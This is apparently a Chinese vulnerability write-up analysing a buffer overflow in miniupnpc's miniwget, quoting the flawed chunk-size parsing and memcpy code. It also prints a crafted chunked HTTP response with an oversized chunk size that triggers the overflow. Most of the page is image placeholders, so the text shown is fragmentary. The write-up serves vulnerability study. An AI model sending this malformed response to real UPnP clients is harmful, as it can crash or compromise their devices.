# Miniupnpc Miniwget缓冲区溢出漏洞二次分析

## 0×01 如何发现```unsigned int bytestocopy = 0;...bytestocopy = ((int)chunksize < n - i)?chunksize:(n - i);
memcpy(content_buf + content_buf_used, buf + i, bytestocopy);```

```unsigned int chunksize = 0;...for(j = 0; j < chunksize_buf_index; j++) {if(chunksize_buf[j] >= '0' &&
chunksize_buf[j] <= '9')chunksize = (chunksize << 4) + (chunksize_buf[j] - '0');
elsechunksize = (chunksize << 4) + ((chunksize_buf[j] | 32) - 'a' + 10);}...```

## 0×02 漏洞调试和验证`Content-Type: text/htmlTransfer-Encoding: chunkedContent-Length: 1`

```HTTP/1.1 200 OKTransfer-Encoding: chunkedContent-Length: 1Content-Type:
text/htmlf<xml>test</xml>80000000Test```*本文作者：j0hnShi